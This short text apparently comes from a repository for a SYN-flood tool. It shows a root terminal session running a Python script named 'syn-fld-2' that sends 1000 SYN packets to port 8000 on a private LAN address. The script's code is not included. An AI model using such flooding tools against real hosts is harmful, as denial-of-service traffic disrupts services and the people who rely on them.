 (base) root@Air-de-Harrad syn-flood # python syn-fld-2 -p 8000 192.168.1.90
WARNING: No IPv4 address found on anpi1 !
WARNING: No IPv4 address found on anpi0 !
WARNING: more No IPv4 address found on en3 !
Target IP : 192.168.1.90
Target Port : 8000
How many packets do you want to send : 1000
Packets are sending ...
Total packets sent: 1000
(base) root@Air-de-Harrad syn-flood #